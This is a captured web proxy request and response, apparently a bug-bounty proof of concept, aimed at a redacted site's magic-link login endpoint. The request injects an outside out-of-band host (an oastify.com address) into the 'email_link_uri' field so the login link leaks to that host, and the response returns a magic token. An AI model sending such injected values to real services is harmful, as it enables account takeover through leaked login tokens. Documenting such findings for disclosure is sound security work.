 Request
Pretty Raw Hex Query params \n
1 POST /account/v2/auth/magiclink/email/ HTTP/2
2 Host: .io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://app. .io/
8 Content-Type: application/json
9 Content-Length: 188
10 Origin: https://app. .io
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-site
14 Te: trailers
15
16 {
"email":"sl4x0@bugswagger.net",
"referral_code":null,
"email_link_uri":
"https:// .io.muk4beh062sbtx1v86cglfhd74dx1npc.oastify.com",
"require_ad_spend":false,
"account_type":"Standard"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 03 Mar 2024 18:03:11 GMT
3 Content-Type: application/json
4 Vary: Accept-Encoding
5 Vary: origin
6 Server: gunicorn
7 Allow: GET, POST, PUT, DELETE, HEAD, OPTIONS
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Access-Control-Allow-Origin: https://app. .io
13 Via: 1.1 google
14
15 {
"magic_token":"340c51426187f39775d9c12a3b582c90146d090c"
}